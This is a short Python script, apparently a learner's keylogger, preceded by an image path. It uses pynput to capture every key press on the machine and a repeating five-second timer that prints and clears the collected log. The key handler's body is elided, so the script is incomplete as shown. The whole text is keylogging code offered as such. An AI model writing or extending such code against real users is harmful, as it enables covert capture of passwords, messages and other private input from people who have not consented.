 #!/usr/bin/env python
import pynput.keyboard
import threading
log = ""
def process_key_press(key):...
def report():
    global log
    print(log)
    log = ""
    timer = threading.Timer(5, report)
    timer.start()
keyboard_listener = pynput.keyboard.Listener(on_press=process_key_press)
with keyboard_listener:
    report()
    keyboard_listener.join()